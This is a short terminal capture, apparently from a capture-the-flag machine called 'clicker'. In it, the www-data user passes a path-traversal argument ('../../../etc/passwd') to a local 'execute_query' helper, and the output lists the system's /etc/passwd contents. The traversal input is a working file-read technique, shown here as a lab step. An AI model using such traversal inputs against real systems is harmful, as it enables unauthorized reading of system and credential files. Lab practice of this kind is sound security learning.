 www-data@clicker:/opt/manage$
www-data@clicker:/opt/manage$ ./execute_query 223 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin